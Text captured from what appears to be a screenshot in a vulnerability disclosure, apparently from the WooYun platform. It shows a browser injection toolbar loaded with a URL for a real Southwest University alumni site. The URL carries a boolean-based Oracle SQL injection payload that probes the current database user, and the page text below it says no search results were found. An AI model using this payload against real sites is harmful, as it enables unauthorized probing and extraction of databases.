 Load URL
http://xyh.swu.edu.cn/search?key=e%25'%20AND%20length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0%20AND%20'000INvg'%21%3d'000INvg%25
Split URL
Execute
Enable Post data
Enable Referrer
西南大学 校友会
Southwest University Alumni Association
含弘光大 继往开来
SOUTHWEST UNIVERSITY
首页
搜索列表
您当前所在的位置 > 首页 > 搜索
母校今昔
校友组织
没有找到满足条件的相关信息
校友服务
校友天地
校友风采
www.wooyun.org